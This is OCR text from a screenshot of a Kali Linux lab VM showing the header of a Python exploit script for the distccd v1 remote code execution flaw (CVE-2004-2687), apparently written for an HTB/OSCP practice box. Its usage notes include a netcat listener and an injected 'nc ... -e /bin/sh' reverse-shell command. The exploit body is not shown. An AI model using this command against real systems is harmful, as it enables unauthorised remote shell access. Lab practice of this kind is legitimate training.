 kali-linux-2022.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Metasploitable2-Linux
kali-linux-2022.1-vmware...
1 2 3 4
20:07
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
1 coding:
2
$
3 '''
4 distccd v1 RCE (CVE-2004-2687)
5
6 This exploit is ported from a public Metasploit exploit code :
7 https://www.exploit-db.com/exploits/9915
8
9 The goal of that script is to avoid using Metasploit and to do it manually. (OSCP style)
10
11 I'm aware a Nmap script exists but for some reason I could not get it to work.
12
13 Lame Box (HTB):
14 local>nc -lvp 1403
15
Size: 87 x 20
16 local>./disccd_exploit.py -t 10.10.10.3 -p 3632 -c "nc 10.10.14.64 1403 -e /bin/sh"
17
18 Enjoy your shell
19
20 Jean-Pierre LESUEUR
21 @DarkCoderSc
22 '''
23
24 import socket
25 import string
26 import random
27 import argparse
28
29 '''
UNITED STATES
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search
Sunny
8:07 PM
5/7/2022
3